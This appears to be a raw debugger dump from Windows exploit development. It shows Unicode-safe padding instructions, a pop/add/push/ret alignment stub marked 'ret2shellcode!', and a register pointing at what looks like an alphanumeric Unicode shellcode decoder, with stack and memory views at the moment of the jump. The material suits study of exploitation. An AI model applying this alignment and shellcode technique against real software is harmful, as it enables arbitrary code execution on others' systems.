 0012F578 43 inc ebx
0012F579 0043 00 add byte ptr ds:[ebx],al
0012F57C 43 inc ebx
0012F57D 0043 00 add byte ptr ds:[ebx],al
0012F580 43 inc ebx
0012F581 0043 00 add byte ptr ds:[ebx],al
0012F584 43 inc ebx
0012F585 0043 00 add byte ptr ds:[ebx],al
0012F588 43 inc ebx
0012F589 0043 00 add byte ptr ds:[ebx],al
0012F58C 58 pop eax 0012F5C0
0012F58D 0073 00 add byte ptr ds:[ebx],dh
0012F590 83C0 50 add eax,0x50
0012F593 0073 00 add byte ptr ds:[ebx],dh
0012F596 50 push eax
0012F597 0073 00 add byte ptr ds:[ebx],dh
0012F59A C3 retn
0012F59B C3 retn
0012F59C 43 inc ebx
0012F59D 0043 00 add byte ptr ds:[ebx],al
0012F5A0 43 inc ebx
0012F5A1 0043 00 add byte ptr ds:[ebx],al
0012F5A4 43 inc ebx
add eax 0x50,push eax,ret eax
ret2shellcode!
eax=0012F5C0, (UNICODE "PPYAIAIAIAIAQATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AA")
寄存器 (FPU) < < < < < < < < < < < < <
EAX 0012F5C0 UNICODE "PPYAIAIAIAIAQATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AA"
ECX 7709718B ntdll.7709718B
EDX 0012ECE0
EBX 0012F575
ESP 0012EC3C
EBP 0012F204
ESI 0012ECCC
EDI 0012ED1C
EIP 0012F597
C 1 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 1 FS 003B 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000293 (NO,B,NE,BE,S,PO,L,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
地址 HEX 数据 ASCII
00AB3000 74 79 8F 75 FF 78 91 75 BB 79 91 75 86 2A 90 75
00AB3010 37 B5 8F 75 2C 71 91 75 F8 30 93 75 3A 1E 8F 75
00AB3020 64 CA 8F 75 4C CA 8F 75 5C 71 91 75 9C 36 90 75
00AB3030 A6 41 90 75 89 CC 8F 75 F0 45 90 75 9B 7A 91 75
00AB3040 B3 41 90 75 8E 41 90 75 04 43 90 75 8E 44 90 75
00AB3050 1C 43 90 75 E7 46 90 75 7A 15 90 75 76 E2 8F 75
00AB3060 ED 09 93 75 97 08 93 75 C1 08 93 75 6D 08 93 75
00AB3070 43 08 93 75 0B 41 90 75 EF 2E 90 75 35 A9 8F 75
00AB3080 0C 0E 90 75 09 0B 93 75 F7 75 8F 75 9D 0E 93 75
00AB3090 C3 77 8F 75 E6 40 90 75 76 41 90 75 5E 41 90 75
00AB30A0 20 46 90 75 8C B5 8F 75 CD 45 90 75 59 24 90 75
00AB30B0 01 8F 8F 75 5B 44 90 75 CC 48 90 75 31 CF 8F 75
00AB30C0 C8 46 90 75 72 12 90 75 FE 40 90 75 D6 14 90 75
00AB30D0 7C 07 91 75 A9 C1 8F 75 7A C5 8F 75 B4 44 90 75
00AB30E0 8D 46 90 75 AD 46 90 75 9D 46 90 75 B0 1B 91 75
00AB30F0 F7 1A 91 75 2D 50 8F 75 21 B6 93 75 E1 ED 90 75
00AB3100 B9 CC 8F 75 A1 CC 8F 75 24 0E 90 75 74 48 90 75
0012EC3C 0012F5C0 UNICODE "PPYAIAIAIAIAQATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AA"
0012EC40 0012ED1C
0012EC44 0012ECCC
0012EC48 007A0021 DNTU.007A0021
0012EC4C 00000000
0012EC50 0012ECF8
0012EC54 0012F570
0012EC58 7706F96F 返回到 ntdll.7706F96F 来自 ntdll.77097158
0012EC5C 0012ECF8
0012EC60 0012F570
0012EC64 0012ED1C
0012EC68 0012ECCC
0012EC6C 007A0021 DNTU.007A0021
0012EC70 0030A624 UNICODE "+"
0012EC74 0012ECF8
0012EC78 0000040E
0012EC7C 00000000
0012EC80 002B2BF0
M1 M2 M3 M4 M5 Command: ESP EBP
A: 0012F596 -> 0012F597 Size:(0x0001 - 00001 bytes) # (0x0000 - 00000 dwords) Offset: Warnning : !!! Out of rang !!! Section: <Not in any module>